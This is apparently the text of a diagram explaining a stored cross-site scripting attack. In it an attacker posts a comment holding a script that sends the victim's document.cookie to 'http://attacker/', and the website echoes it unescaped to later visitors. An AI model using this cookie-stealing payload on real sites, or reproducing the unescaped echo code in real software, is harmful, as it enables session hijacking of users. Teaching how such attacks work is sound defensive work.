 Attacker
Attacker's Browser
Attacker's Server
1
POST
Website
Website's Database
latest comment:
<script>window.location='http://attacker/?
cookie='+document.cookie</script>
Website's Response Script
echo "<html>";
echo "Last Comment:";
echo database.comment;
echo "</html>";
4
GET
GET
2
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest Comment:
<script>window.location='http://attacker/?
cookie='+document.cookie</script>
</html>